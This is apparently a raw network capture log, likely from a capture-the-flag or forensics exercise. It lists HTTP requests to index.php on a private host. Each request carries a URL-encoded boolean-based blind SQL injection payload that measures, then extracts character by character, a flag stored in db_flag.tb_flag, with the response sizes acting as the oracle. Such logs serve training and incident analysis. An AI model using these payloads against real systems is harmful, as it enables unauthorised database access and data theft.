 6206 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>50
6216 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>25
6226 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
6236 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>32
6246 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>35
6256 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>37
6266 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
6276 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
6286 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200
6296 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150
6306 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125
6316 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112
6326 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106
6336 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103
6346 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101
6356 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6366 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6376 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100
6386 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200
6396 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150
6406 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125
6416 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>112
6426 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>106
6436 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>109
6446 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6456 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>107
6466 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6476 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>100
6486 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>50
6496 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>75
6506 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>88
6516 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>94
6526 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6536 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>96
6546 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6556 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>100
6566 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>200
6576 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>150
6586 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>125
6596 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>112
6606 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>106
6616 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
6626 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>101
6636 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>102
6646 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
6656 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%205,%201))>100
6666 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%205,%201))>200
6676 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%205,%201))>150